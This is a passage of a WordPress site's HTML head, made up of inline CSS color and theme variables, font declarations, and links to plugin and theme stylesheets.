var(--o-grape-015-hue) var(--o-grape-015-saturation) var(--o-grape-015-lightness);--o-grape-015: hsl(var(--o-grape-015-hsl));--o-grape-025-hue: 296.72;--o-grape-025-saturation: 100%;--o-grape-025-lightness: 96.326%;--o-grape-025-hsl: var(--o-grape-025-hue) var(--o-grape-025-saturation) var(--o-grape-025-lightness);--o-grape-025: hsl(var(--o-grape-025-hsl));--o-grape-050-hue: 295.83;--o-grape-050-saturation: 100%;--o-grape-050-lightness: 92.457%;--o-grape-050-hsl: var(--o-grape-050-hue) var(--o-grape-050-saturation) var(--o-grape-050-lightness);--o-grape-050: hsl(var(--o-grape-050-hsl));--o-grape-075-hue: 294.16;--o-grape-075-saturation: 100%;--o-grape-075-lightness: 84.379%;--o-grape-075-hsl: var(--o-grape-075-hue) var(--o-grape-075-saturation) var(--o-grape-075-lightness);--o-grape-075: hsl(var(--o-grape-075-hsl));--o-grape-085-hue: 292.71;--o-grape-085-saturation: 100%;--o-grape-085-lightness: 75.38%;--o-grape-085-hsl: var(--o-grape-085-hue) var(--o-grape-085-saturation) var(--o-grape-085-lightness);--o-grape-085: hsl(var(--o-grape-085-hsl));--o-grape-100-hue: 292.15;--o-grape-100-saturation: 90.871%;--o-grape-100-lightness: 64.08%;--o-grape-100-hsl: var(--o-grape-100-hue) var(--o-grape-100-saturation) var(--o-grape-100-lightness);--o-grape-100: hsl(var(--o-grape-100-hsl));--o-grape-200-hue: 292.1;--o-grape-200-saturation: 83.92%;--o-grape-200-lightness: 60.98%;--o-grape-200-hsl: var(--o-grape-200-hue) var(--o-grape-200-saturation) var(--o-grape-200-lightness);--o-grape-200: hsl(var(--o-grape-200-hsl));--o-grape-300-hue: 292.03;--o-grape-300-saturation: 68.828%;--o-grape-300-lightness: 51.251%;--o-grape-300-hsl: var(--o-grape-300-hue) var(--o-grape-300-saturation) var(--o-grape-300-lightness);--o-grape-300: hsl(var(--o-grape-300-hsl));--o-grape-400-hue: 292.19;--o-grape-400-saturation: 77.763%;--o-grape-400-lightness: 44.879%;--o-grape-400-hsl: var(--o-grape-400-hue) var(--o-grape-400-saturation) var(--o-grape-400-lightness);--o-grape-400: hsl(var(--o-grape-400-hsl));--o-grape-500-hue: 292.94;--o-grape-500-saturation: 100%;--o-grape-500-lightness: 34.791%;--o-grape-500-hsl: var(--o-grape-500-hue) var(--o-grape-500-saturation) var(--o-grape-500-lightness);--o-grape-500: hsl(var(--o-grape-500-hsl));--o-grape-600-hue: 292.77;--o-grape-600-saturation: 100%;--o-grape-600-lightness: 26.435%;--o-grape-600-hsl: var(--o-grape-600-hue) var(--o-grape-600-saturation) var(--o-grape-600-lightness);--o-grape-600: hsl(var(--o-grape-600-hsl));--o-grape-700-hue: 292.37;--o-grape-700-saturation: 100%;--o-grape-700-lightness: 18.848%;--o-grape-700-hsl: var(--o-grape-700-hue) var(--o-grape-700-saturation) var(--o-grape-700-lightness);--o-grape-700: hsl(var(--o-grape-700-hsl));--o-grape-800-hue: 292.01;--o-grape-800-saturation: 100%;--o-grape-800-lightness: 15.36%;--o-grape-800-hsl: var(--o-grape-800-hue) var(--o-grape-800-saturation) var(--o-grape-800-lightness);--o-grape-800: hsl(var(--o-grape-800-hsl));--o-grape-900-hue: 291.47;--o-grape-900-saturation: 100%;--o-grape-900-lightness: 12.051%;--o-grape-900-hsl: var(--o-grape-900-hue) var(--o-grape-900-saturation) var(--o-grape-900-lightness);--o-grape-900: hsl(var(--o-grape-900-hsl));--o-grape-1000-hue: 297.7;--o-grape-1000-saturation: 100%;--o-grape-1000-lightness: 0.5933%;--o-grape-1000-hsl: var(--o-grape-1000-hue) var(--o-grape-1000-saturation) var(--o-grape-1000-lightness);--o-grape-1000: hsl(var(--o-grape-1000-hsl));--o-pink-hue: 330deg;--o-pink-saturation: 81.372549019608%;--o-pink-lightness: 60%;--o-pink-000-hue: 339.27;--o-pink-000-saturation: 0%;--o-pink-000-lightness: 100%;--o-pink-000-hsl: var(--o-pink-000-hue) var(--o-pink-000-saturation) var(--o-pink-000-lightness);--o-pink-000: hsl(var(--o-pink-000-hsl));--o-pink-015-hue: 338.97;--o-pink-015-saturation: 100%;--o-pink-015-lightness: 98.394%;--o-pink-015-hsl: var(--o-pink-015-hue) var(--o-pink-015-saturation) var(--o-pink-015-lightness);--o-pink-015: hsl(var(--o-pink-015-hsl));--o-pink-025-hue: 338.62;--o-pink-025-saturation: 100%;--o-pink-025-lightness: 96.54%;--o-pink-025-hsl: var(--o-pink-025-hue) var(--o-pink-025-saturation) var(--o-pink-025-lightness);--o-pink-025: hsl(var(--o-pink-025-hsl));--o-pink-050-hue: 337.83;--o-pink-050-saturation: 100%;--o-pink-050-lightness: 92.77%;--o-pink-050-hsl: var(--o-pink-050-hue) var(--o-pink-050-saturation) var(--o-pink-050-lightness);--o-pink-050: hsl(var(--o-pink-050-hsl));--o-pink-075-hue: 335.84;--o-pink-075-saturation: 100%;--o-pink-075-lightness: 84.821%;--o-pink-075-hsl: var(--o-pink-075-hue) var(--o-pink-075-saturation) var(--o-pink-075-lightness);--o-pink-075: hsl(var(--o-pink-075-hsl));--o-pink-085-hue: 332.88;--o-pink-085-saturation: 100%;--o-pink-085-lightness: 75.495%;--o-pink-085-hsl: var(--o-pink-085-hue) var(--o-pink-085-saturation) var(--o-pink-085-lightness);--o-pink-085: hsl(var(--o-pink-085-hsl));--o-pink-100-hue: 330.5;--o-pink-100-saturation: 89.274%;--o-pink-100-lightness: 63.592%;--o-pink-100-hsl: var(--o-pink-100-hue) var(--o-pink-100-saturation) var(--o-pink-100-lightness);--o-pink-100: hsl(var(--o-pink-100-hsl));--o-pink-200-hue: 330;--o-pink-200-saturation: 81.373%;--o-pink-200-lightness: 60%;--o-pink-200-hsl: var(--o-pink-200-hue) var(--o-pink-200-saturation) var(--o-pink-200-lightness);--o-pink-200: hsl(var(--o-pink-200-hsl));--o-pink-300-hue: 328.22;--o-pink-300-saturation: 66.782%;--o-pink-300-lightness: 50.315%;--o-pink-300-hsl: var(--o-pink-300-hue) var(--o-pink-300-saturation) var(--o-pink-300-lightness);--o-pink-300: hsl(var(--o-pink-300-hsl));--o-pink-400-hue: 326.36;--o-pink-400-saturation: 79.258%;--o-pink-400-lightness: 43.597%;--o-pink-400-hsl: var(--o-pink-400-hue) var(--o-pink-400-saturation) var(--o-pink-400-lightness);--o-pink-400: hsl(var(--o-pink-400-hsl));--o-pink-500-hue: 322.95;--o-pink-500-saturation: 100%;--o-pink-500-lightness: 33.88%;--o-pink-500-hsl: var(--o-pink-500-hue) var(--o-pink-500-saturation) var(--o-pink-500-lightness);--o-pink-500: hsl(var(--o-pink-500-hsl));--o-pink-600-hue: 323.25;--o-pink-600-saturation: 100%;--o-pink-600-lightness: 25.668%;--o-pink-600-hsl: var(--o-pink-600-hue) var(--o-pink-600-saturation) var(--o-pink-600-lightness);--o-pink-600: hsl(var(--o-pink-600-hsl));--o-pink-700-hue: 324.04;--o-pink-700-saturation: 100%;--o-pink-700-lightness: 18.156%;--o-pink-700-hsl: var(--o-pink-700-hue) var(--o-pink-700-saturation) var(--o-pink-700-lightness);--o-pink-700: hsl(var(--o-pink-700-hsl));--o-pink-800-hue: 324.84;--o-pink-800-saturation: 100%;--o-pink-800-lightness: 14.709%;--o-pink-800-hsl: var(--o-pink-800-hue) var(--o-pink-800-saturation) var(--o-pink-800-lightness);--o-pink-800: hsl(var(--o-pink-800-hsl));--o-pink-900-hue: 326.16;--o-pink-900-saturation: 100%;--o-pink-900-lightness: 11.469%;--o-pink-900-hsl: var(--o-pink-900-hue) var(--o-pink-900-saturation) var(--o-pink-900-lightness);--o-pink-900: hsl(var(--o-pink-900-hsl));--o-pink-1000-hue: 339.39;--o-pink-1000-saturation: 100%;--o-pink-1000-lightness: 1.0406%;--o-pink-1000-hsl: var(--o-pink-1000-hue) var(--o-pink-1000-saturation) var(--o-pink-1000-lightness);--o-pink-1000: hsl(var(--o-pink-1000-hsl));--o-rose-hue: 350.10989010989deg;--o-rose-saturation: 89.21568627451%;--o-rose-lightness: 60%;--o-rose-000-hue: 1.4714;--o-rose-000-saturation: 0%;--o-rose-000-lightness: 100%;--o-rose-000-hsl: var(--o-rose-000-hue) var(--o-rose-000-saturation) var(--o-rose-000-lightness);--o-rose-000: hsl(var(--o-rose-000-hsl));--o-rose-015-hue: 1.3266;--o-rose-015-saturation: 100%;--o-rose-015-lightness: 98.439%;--o-rose-015-hsl: var(--o-rose-015-hue) var(--o-rose-015-saturation) var(--o-rose-015-lightness);--o-rose-015: hsl(var(--o-rose-015-hsl));--o-rose-025-hue: 1.1343;--o-rose-025-saturation: 100%;--o-rose-025-lightness: 96.608%;--o-rose-025-hsl: var(--o-rose-025-hue) var(--o-rose-025-saturation) var(--o-rose-025-lightness);--o-rose-025: hsl(var(--o-rose-025-hsl));--o-rose-050-hue: 0.6559;--o-rose-050-saturation: 100%;--o-rose-050-lightness: 92.945%;--o-rose-050-hsl: var(--o-rose-050-hue) var(--o-rose-050-saturation) var(--o-rose-050-lightness);--o-rose-050: hsl(var(--o-rose-050-hsl));--o-rose-075-hue: 359.13;--o-rose-075-saturation: 100%;--o-rose-075-lightness: 85.37%;--o-rose-075-hsl: var(--o-rose-075-hue) var(--o-rose-075-saturation) var(--o-rose-075-lightness);--o-rose-075: hsl(var(--o-rose-075-hsl));--o-rose-085-hue: 356.22;--o-rose-085-saturation: 100%;--o-rose-085-lightness: 76.57%;--o-rose-085-hsl: var(--o-rose-085-hue) var(--o-rose-085-saturation) var(--o-rose-085-lightness);--o-rose-085: hsl(var(--o-rose-085-hsl));--o-rose-100-hue: 351.2;--o-rose-100-saturation: 100%;--o-rose-100-lightness: 64.7%;--o-rose-100-hsl: var(--o-rose-100-hue) var(--o-rose-100-saturation) var(--o-rose-100-lightness);--o-rose-100: hsl(var(--o-rose-100-hsl));--o-rose-200-hue: 350.11;--o-rose-200-saturation: 89.216%;--o-rose-200-lightness: 60%;--o-rose-200-hsl: var(--o-rose-200-hue) var(--o-rose-200-saturation) var(--o-rose-200-lightness);--o-rose-200: hsl(var(--o-rose-200-hsl));--o-rose-300-hue: 347.06;--o-rose-300-saturation: 74.089%;--o-rose-300-lightness: 50.617%;--o-rose-300-hsl: var(--o-rose-300-hue) var(--o-rose-300-saturation) var(--o-rose-300-lightness);--o-rose-300: hsl(var(--o-rose-300-hsl));--o-rose-400-hue: 342.45;--o-rose-400-saturation: 93.497%;--o-rose-400-lightness: 42.191%;--o-rose-400-hsl: var(--o-rose-400-hue) var(--o-rose-400-saturation) var(--o-rose-400-lightness);--o-rose-400: hsl(var(--o-rose-400-hsl));--o-rose-500-hue: 340.22;--o-rose-500-saturation: 100%;--o-rose-500-lightness: 35.335%;--o-rose-500-hsl: var(--o-rose-500-hue) var(--o-rose-500-saturation) var(--o-rose-500-lightness);--o-rose-500: hsl(var(--o-rose-500-hsl));--o-rose-600-hue: 340.92;--o-rose-600-saturation: 100%;--o-rose-600-lightness: 26.929%;--o-rose-600-hsl: var(--o-rose-600-hue) var(--o-rose-600-saturation) var(--o-rose-600-lightness);--o-rose-600: hsl(var(--o-rose-600-hsl));--o-rose-700-hue: 342.33;--o-rose-700-saturation: 100%;--o-rose-700-lightness: 19.1%;--o-rose-700-hsl: var(--o-rose-700-hue) var(--o-rose-700-saturation) var(--o-rose-700-lightness);--o-rose-700: hsl(var(--o-rose-700-hsl));--o-rose-800-hue: 343.81;--o-rose-800-saturation: 100%;--o-rose-800-lightness: 15.414%;--o-rose-800-hsl: var(--o-rose-800-hue) var(--o-rose-800-saturation) var(--o-rose-800-lightness);--o-rose-800: hsl(var(--o-rose-800-hsl));--o-rose-900-hue: 349.9;--o-rose-900-saturation: 100%;--o-rose-900-lightness: 11.973%;--o-rose-900-hsl: var(--o-rose-900-hue) var(--o-rose-900-saturation) var(--o-rose-900-lightness);--o-rose-900: hsl(var(--o-rose-900-hsl));--o-rose-1000-hue: 1.5345;--o-rose-1000-saturation: 100%;--o-rose-1000-lightness: 1.2085%;--o-rose-1000-hsl: var(--o-rose-1000-hue) var(--o-rose-1000-saturation) var(--o-rose-1000-lightness);--o-rose-1000: hsl(var(--o-rose-1000-hsl));--o-white: #FFF;--o-white-hsl: 0deg 0% 100%;--o-black: #000;--o-black-hsl: 0deg 0% 0%;}:where(html,body,[class*="o-sub"]){color:var(--o-text-2)}.editor-styles-wrapper {color:var(--o-text-2);font-size:var(--o-fluid-font);}:where(h1,h2,h3,h4,h5,h6),.editor-styles-wrapper :where(h1,h2,h3,h4,h5,h6) {color:var(--o-text-1);font-size:var(--o-fluid-font);}:where(html), html :where(.editor-styles-wrapper){--o-text-1-dark: var(--o-text-1-light);--o-text-1-dark-hsl: var(--o-text-1-light-hsl);--o-text-2-dark: var(--o-text-2-light);--o-text-2-dark-hsl: var(--o-text-2-light-hsl);--o-surface-1-dark: var(--o-surface-1-light);--o-surface-1-dark-hsl: var(--o-surface-1-light-hsl);--o-surface-2-dark: var(--o-surface-2-light);--o-surface-2-dark-hsl: var(--o-surface-2-light-hsl);--o-surface-3-dark: var(--o-surface-3-light);--o-surface-3-dark-hsl: var(--o-surface-3-light-hsl);--o-surface-4-dark: var(--o-surface-4-light);--o-surface-4-dark-hsl: var(--o-surface-4-light-hsl);--o-surface-5-dark: var(--o-surface-5-light);--o-surface-5-dark-hsl: var(--o-surface-5-light-hsl);--o-bw-dark: var(--o-bw-light);--o-bw-dark-hsl: var(--o-bw-light-hsl);--o-wb-dark: var(--o-wb-light);--o-wb-dark-hsl: var(--o-wb-light-hsl);--o-shadow-color-dark: var(--o-shadow-color-light);--o-shadow-strength-dark: var(--o-shadow-strength-light);--o-scrollbar-color-dark: var(--o-scrollbar-color-light);--o-brand-dark: var(--o-brand-light);--o-brand-dark-hsl: var(--o-brand-light-hsl);--o-brand-hover-dark: var(--o-brand-hover-light);--o-text-1-branddark: var(--o-text-1-brandlight);--o-text-1-branddark-hsl: var(--o-text-1-brandlight-hsl);--o-text-2-branddark: var(--o-text-2-brandlight);--o-text-2-branddark-hsl: var(--o-text-2-brandlight-hsl);--o-surface-1-branddark: var(--o-surface-1-brandlight);--o-surface-1-branddark-hsl: var(--o-surface-1-brandlight-hsl);--o-surface-2-branddark: var(--o-surface-2-brandlight);--o-surface-2-branddark-hsl: var(--o-surface-2-brandlight-hsl);--o-surface-3-branddark: var(--o-surface-3-brandlight);--o-surface-3-branddark-hsl: var(--o-surface-3-brandlight-hsl);--o-surface-4-branddark: var(--o-surface-4-brandlight);--o-surface-4-branddark-hsl: var(--o-surface-4-brandlight-hsl);--o-surface-5-branddark: var(--o-surface-5-brandlight);--o-surface-5-branddark-hsl: var(--o-surface-5-brandlight-hsl);--o-accent-dark: var(--o-accent-light);--o-accent-dark-hsl: var(--o-accent-light-hsl);--o-accent-hover-dark: var(--o-accent-hover-light);--o-text-1-accentdark: var(--o-text-1-accentlight);--o-text-1-accentdark-hsl: var(--o-text-1-accentlight-hsl);--o-text-2-accentdark: var(--o-text-2-accentlight);--o-text-2-accentdark-hsl: var(--o-text-2-accentlight-hsl);--o-surface-1-accentdark: var(--o-surface-1-accentlight);--o-surface-1-accentdark-hsl: var(--o-surface-1-accentlight-hsl);--o-surface-2-accentdark: var(--o-surface-2-accentlight);--o-surface-2-accentdark-hsl: var(--o-surface-2-accentlight-hsl);--o-surface-3-accentdark: var(--o-surface-3-accentlight);--o-surface-3-accentdark-hsl: var(--o-surface-3-accentlight-hsl);--o-surface-4-accentdark: var(--o-surface-4-accentlight);--o-surface-4-accentdark-hsl: var(--o-surface-4-accentlight-hsl);--o-surface-5-accentdark: var(--o-surface-5-accentlight);--o-surface-5-accentdark-hsl: var(--o-surface-5-accentlight-hsl);--o-links-dark: var(--o-links-light);--o-links-dark-hsl: var(--o-links-light-hsl);--o-links-hover-dark: var(--o-links-hover-light);--o-text-1-linksdark: var(--o-text-1-linkslight);--o-text-1-linksdark-hsl: var(--o-text-1-linkslight-hsl);--o-text-2-linksdark: var(--o-text-2-linkslight);--o-text-2-linksdark-hsl: var(--o-text-2-linkslight-hsl);--o-surface-1-linksdark: var(--o-surface-1-linkslight);--o-surface-1-linksdark-hsl: var(--o-surface-1-linkslight-hsl);--o-surface-2-linksdark: var(--o-surface-2-linkslight);--o-surface-2-linksdark-hsl: var(--o-surface-2-linkslight-hsl);--o-surface-3-linksdark: var(--o-surface-3-linkslight);--o-surface-3-linksdark-hsl: var(--o-surface-3-linkslight-hsl);--o-surface-4-linksdark: var(--o-surface-4-linkslight);--o-surface-4-linksdark-hsl: var(--o-surface-4-linkslight-hsl);--o-surface-5-linksdark: var(--o-surface-5-linkslight);--o-surface-5-linksdark-hsl: var(--o-surface-5-linkslight-hsl);--o-visited-dark: var(--o-visited-light);--o-visited-dark-hsl: var(--o-visited-light-hsl);--o-visited-hover-dark: var(--o-visited-hover-light);--o-text-1-visiteddark: var(--o-text-1-visitedlight);--o-text-1-visiteddark-hsl: var(--o-text-1-visitedlight-hsl);--o-text-2-visiteddark: var(--o-text-2-visitedlight);--o-text-2-visiteddark-hsl: var(--o-text-2-visitedlight-hsl);--o-surface-1-visiteddark: var(--o-surface-1-visitedlight);--o-surface-1-visiteddark-hsl: var(--o-surface-1-visitedlight-hsl);--o-surface-2-visiteddark: var(--o-surface-2-visitedlight);--o-surface-2-visiteddark-hsl: var(--o-surface-2-visitedlight-hsl);--o-surface-3-visiteddark: var(--o-surface-3-visitedlight);--o-surface-3-visiteddark-hsl: var(--o-surface-3-visitedlight-hsl);--o-surface-4-visiteddark: var(--o-surface-4-visitedlight);--o-surface-4-visiteddark-hsl: var(--o-surface-4-visitedlight-hsl);--o-surface-5-visiteddark: var(--o-surface-5-visitedlight);--o-surface-5-visiteddark-hsl: var(--o-surface-5-visitedlight-hsl);--o-text-1-light: var(--o-canvas-900);--o-text-1-light-hsl: var(--o-canvas-900-hsl);--o-text-2-light: var(--o-canvas-700);--o-text-2-light-hsl: var(--o-canvas-700-hsl);--o-surface-1-light: var(--o-canvas-000);--o-surface-1-light-hsl: var(--o-canvas-000-hsl);--o-surface-2-light: var(--o-canvas-015);--o-surface-2-light-hsl: var(--o-canvas-015-hsl);--o-surface-3-light: var(--o-canvas-025);--o-surface-3-light-hsl: var(--o-canvas-025-hsl);--o-surface-4-light: var(--o-canvas-050);--o-surface-4-light-hsl: var(--o-canvas-050-hsl);--o-surface-5-light: var(--o-canvas-075);--o-surface-5-light-hsl: var(--o-canvas-075-hsl);--o-bw-light: var(--o-black);--o-bw-light-hsl: var(--o-black-hsl);--o-wb-light: var(--o-white);--o-wb-light-hsl: var(--o-white-hsl);--o-shadow-color-light: var(--o-canvas-800-hsl);--o-shadow-strength-light: 2%;--o-scrollbar-color-light: var(--o-canvas-400);--o-brand-light: var(--o-brand-500);--o-brand-light-hsl: var(--o-brand-500-hsl);--o-brand-hover-light: var(--o-brand-700);--o-text-1-brand-light: var(--o-brand-900);--o-text-1-brand-light-hsl: var(--o-brand-900-hsl);--o-text-2-brand-light: var(--o-brand-700);--o-text-2-brand-light-hsl: var(--o-brand-700-hsl);--o-surface-1-brand-light: var(--o-brand-000);--o-surface-1-brand-light-hsl: var(--o-brand-000-hsl);--o-surface-2-brand-light: var(--o-brand-015);--o-surface-2-brand-light-hsl: var(--o-brand-015-hsl);--o-surface-3-brand-light: var(--o-brand-025);--o-surface-3-brand-light-hsl: var(--o-brand-025-hsl);--o-surface-4-brand-light: var(--o-brand-050);--o-surface-4-brand-light-hsl: var(--o-brand-050-hsl);--o-accent-light: var(--o-accent-100);--o-accent-light-hsl: var(--o-accent-100-hsl);--o-accent-hover-light: var(--o-accent-300);--o-text-1-accent-light: var(--o-accent-900);--o-text-1-accent-light-hsl: var(--o-accent-900-hsl);--o-text-2-accent-light: var(--o-accent-700);--o-text-2-accent-light-hsl: var(--o-accent-700-hsl);--o-surface-1-accent-light: var(--o-accent-000);--o-surface-1-accent-light-hsl: var(--o-accent-000-hsl);--o-surface-2-accent-light: var(--o-accent-015);--o-surface-2-accent-light-hsl: var(--o-accent-015-hsl);--o-surface-3-accent-light: var(--o-accent-025);--o-surface-3-accent-light-hsl: var(--o-accent-025-hsl);--o-surface-4-accent-light: var(--o-accent-050);--o-surface-4-accent-light-hsl: var(--o-accent-050-hsl);--o-links-light: var(--o-links-300);--o-links-light-hsl: var(--o-links-300-hsl);--o-links-hover-light: var(--o-links-500);--o-text-1-links-light: var(--o-links-900);--o-text-1-links-light-hsl: var(--o-links-900-hsl);--o-text-2-links-light: var(--o-links-700);--o-text-2-links-light-hsl: var(--o-links-700-hsl);--o-surface-1-links-light: var(--o-links-000);--o-surface-1-links-light-hsl: var(--o-links-000-hsl);--o-surface-2-links-light: var(--o-links-015);--o-surface-2-links-light-hsl: var(--o-links-015-hsl);--o-surface-3-links-light: var(--o-links-025);--o-surface-3-links-light-hsl: var(--o-links-025-hsl);--o-surface-4-links-light: var(--o-links-050);--o-surface-4-links-light-hsl: var(--o-links-050-hsl);--o-visited-light: var(--o-visited-200);--o-visited-light-hsl: var(--o-visited-200-hsl);--o-visited-hover-light: var(--o-visited-400);--o-text-1-visited-light: var(--o-visited-900);--o-text-1-visited-light-hsl: var(--o-visited-900-hsl);--o-text-2-visited-light: var(--o-visited-700);--o-text-2-visited-light-hsl: var(--o-visited-700-hsl);--o-surface-1-visited-light: var(--o-visited-000);--o-surface-1-visited-light-hsl: var(--o-visited-000-hsl);--o-surface-2-visited-light: var(--o-visited-015);--o-surface-2-visited-light-hsl: var(--o-visited-015-hsl);--o-surface-3-visited-light: var(--o-visited-025);--o-surface-3-visited-light-hsl: var(--o-visited-025-hsl);--o-surface-4-visited-light: var(--o-visited-050);--o-surface-4-visited-light-hsl: var(--o-visited-050-hsl);background-color: var(--o-surface-1);}:root{color-scheme: light;--o-brand: var(--o-brand-light);--o-brand-hsl: var(--o-brand-light-hsl);--o-brand-hover: var(--o-brand-hover-light);--o-accent: var(--o-accent-light);--o-accent-hsl: var(--o-accent-light-hsl);--o-accent-hover: var(--o-accent-hover-light);--o-links: var(--o-links-light);--o-links-hsl: var(--o-links-light-hsl);--o-links-hover: var(--o-links-hover-light);--o-visited: var(--o-visited-light);--o-visited-hsl: var(--o-visited-light-hsl);--o-visited-hover: var(--o-visited-hover-light);--o-text-1: var(--o-text-1-light);--o-text-2: var(--o-text-2-light);--o-surface-1: var(--o-surface-1-light);--o-surface-2: var(--o-surface-2-light);--o-surface-3: var(--o-surface-3-light);--o-surface-4: var(--o-surface-4-light);--o-surface-5: var(--o-surface-5-light);--o-text-1-hsl: var(--o-text-1-light-hsl);--o-text-2-hsl: var(--o-text-2-light-hsl);--o-surface-1-hsl: var(--o-surface-1-light-hsl);--o-surface-2-hsl: var(--o-surface-2-light-hsl);--o-surface-3-hsl: var(--o-surface-3-light-hsl);--o-surface-4-hsl: var(--o-surface-4-light-hsl);--o-text-1-brand: var(--o-text-1-brand-light);--o-text-2-brand: var(--o-text-2-brand-light);--o-surface-1-brand: var(--o-surface-1-brand-light);--o-surface-2-brand: var(--o-surface-2-brand-light);--o-surface-3-brand: var(--o-surface-3-brand-light);--o-surface-4-brand: var(--o-surface-4-brand-light);--o-text-1-brand-hsl: var(--o-text-1-brand-light-hsl);--o-text-2-brand-hsl: var(--o-text-2-brand-light-hsl);--o-surface-1-brand-hsl: var(--o-surface-1-brand-light-hsl);--o-surface-2-brand-hsl: var(--o-surface-2-brand-light-hsl);--o-surface-3-brand-hsl: var(--o-surface-3-brand-light-hsl);--o-surface-4-brand-hsl: var(--o-surface-4-brand-light-hsl);--o-text-1-accent: var(--o-text-1-accent-light);--o-text-2-accent: var(--o-text-2-accent-light);--o-surface-1-accent: var(--o-surface-1-accent-light);--o-surface-2-accent: var(--o-surface-2-accent-light);--o-surface-3-accent: var(--o-surface-3-accent-light);--o-surface-4-accent: var(--o-surface-4-accent-light);--o-text-1-accent-hsl: var(--o-text-1-accent-light-hsl);--o-text-2-accent-hsl: var(--o-text-2-accent-light-hsl);--o-surface-1-accent-hsl: var(--o-surface-1-accent-light-hsl);--o-surface-2-accent-hsl: var(--o-surface-2-accent-light-hsl);--o-surface-3-accent-hsl: var(--o-surface-3-accent-light-hsl);--o-surface-4-accent-hsl: var(--o-surface-4-accent-light-hsl);--o-text-1-links: var(--o-text-1-links-light);--o-text-2-links: var(--o-text-2-links-light);--o-surface-1-links: var(--o-surface-1-links-light);--o-surface-2-links: var(--o-surface-2-links-light);--o-surface-3-links: var(--o-surface-3-links-light);--o-surface-4-links: var(--o-surface-4-links-light);--o-text-1-links-hsl: var(--o-text-1-links-light-hsl);--o-text-2-links-hsl: var(--o-text-2-links-light-hsl);--o-surface-1-links-hsl: var(--o-surface-1-links-light-hsl);--o-surface-2-links-hsl: var(--o-surface-2-links-light-hsl);--o-surface-3-links-hsl: var(--o-surface-3-links-light-hsl);--o-surface-4-links-hsl: var(--o-surface-4-links-light-hsl);--o-text-1-visited: var(--o-text-1-visited-light);--o-text-2-visited: var(--o-text-2-visited-light);--o-surface-1-visited: var(--o-surface-1-visited-light);--o-surface-2-visited: var(--o-surface-2-visited-light);--o-surface-3-visited: var(--o-surface-3-visited-light);--o-surface-4-visited: var(--o-surface-4-visited-light);--o-text-1-visited-hsl: var(--o-text-1-visited-light-hsl);--o-text-2-visited-hsl: var(--o-text-2-visited-light-hsl);--o-surface-1-visited-hsl: var(--o-surface-1-visited-light-hsl);--o-surface-2-visited-hsl: var(--o-surface-2-visited-light-hsl);--o-surface-3-visited-hsl: var(--o-surface-3-visited-light-hsl);--o-surface-4-visited-hsl: var(--o-surface-4-visited-light-hsl);--o-bw: var(--o-bw-light);--o-bw-hsl: var(--o-bw-light-hsl);--o-wb: var(--o-wb-light);--o-wb-hsl: var(--o-wb-light-hsl);--o-shadow-color: var(--o-shadow-color-light);--o-shadow-strength: var(--o-shadow-strength-light);--o-scrollbar-color: var(--o-scrollbar-color-light);}@font-face{font-family: Atkinson Hyperlegible;src: url("/wp-content/plugins/oxyprops/public/fonts/Atkinson-Hyperlegible-Regular-102a.woff2") format("woff2"),url("/wp-content/plugins/oxyprops/public/fonts/Atkinson-Hyperlegible-Regular-102.woff") format("woff");font-weight: 400;}@font-face{font-family: Atkinson Hyperlegible;src: url("/wp-content/plugins/oxyprops/public/fonts/Atkinson-Hyperlegible-Bold-102a.woff2") format("woff2"),url("/wp-content/plugins/oxyprops/public/fonts/Atkinson-Hyperlegible-Bold-102.woff") format("woff");font-weight: 700;}@font-face{font-family: Atkinson Hyperlegible;src: url("/wp-content/plugins/oxyprops/public/fonts/Atkinson-Hyperlegible-Italic-102a.woff2") format("woff2"),url("/wp-content/plugins/oxyprops/public/fonts/Atkinson-Hyperlegible-Italic-102.woff") format("woff");font-weight: 400;font-style: italic;}@font-face{font-family: Atkinson Hyperlegible;src: url("/wp-content/plugins/oxyprops/public/fonts/Atkinson-Hyperlegible-BoldItalic-102a.woff2") format("woff2"),url("/wp-content/plugins/oxyprops/public/fonts/Atkinson-Hyperlegible-BoldItalic-102.woff") format("woff");font-weight: 700;font-style: italic;}:where(html){--o-desktop-to-mobile-ratio: 1.78;--o-base-text-size: 1;--o-stop-text-size: 0.8;--o-text-scale-ratio: 1.33;--o-text-subheading-ratio: 0.7;}
</style>
<link rel='stylesheet' id='oxyprops-normalize-css' href='https://www.starz.my/wp-content/plugins/oxyprops/build/oxyprops-bricks-normalize.css?ver=ffc5e03e97eca6754878' media='all' />
<link rel='stylesheet' id='oxyprops-bricks-css' href='https://www.starz.my/wp-content/plugins/oxyprops/build/oxyprops-bricks.css?ver=403175e29af6e7f06356' media='all' />
<link rel='stylesheet' id='oxyprops-bundle-css' href='https://www.starz.my/wp-content/plugins/oxyprops/build/oxyprops-bundle.css?ver=bf7101fd486a16e8d8bd' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='bricks-frontend-css' href='https://www.starz.my/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1719864950' media='all' />
<link rel='stylesheet' id='bricks-woocommerce-css' href='https://www.starz.my/wp-content/themes/bricks/assets/css/integrations/woocommerce.min.css?ver=1719864926' media='all' />
<link rel='stylesheet' id='bricks-themify-icons-css' href='https://www.starz.my/wp-content/themes/bricks/assets/css/libs/themify-icons.min.css?ver=1719864926' media='all' />
<link rel='stylesheet' id='subscribe-forms-css-css' href='https://www.starz.my/wp-content/plugins/easy-social-share-buttons3/assets/modules/subscribe-forms.min.css?ver=8.5' media='all' />
<link rel='stylesheet' id='easy-social-share-buttons-css' href='https://www.starz.my/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=8.5' media='all' />
<style id='easy-social-share-buttons-inline-css'>
@media (max-width: 768px){.essb-mobile-sharebar, .essb-mobile-sharepoint, .essb-mobile-sharebottom, .essb-mobile-sharebottom .essb_links, .essb-mobile-sharebar-window .essb_links, .essb-mobile-sharepoint .essb_links{display:block;}.essb-mobile-sharebar .essb_native_buttons, .essb-mobile-sharepoint .essb_native_buttons, .essb-mobile-sharebottom .essb_native_buttons, .essb-mobile-sharebottom .essb_native_item, .essb-mobile-sharebar-window .essb_native_item, .essb-mobile-sharepoint .essb_native_item{display:none;}}@media (min-width: 768px){.essb-mobile-sharebar, .essb-mobile-sharepoint, .essb-mobile-sharebottom{display:none;}}
</style>
<style id='bricks-frontend-inline-inline-css'>
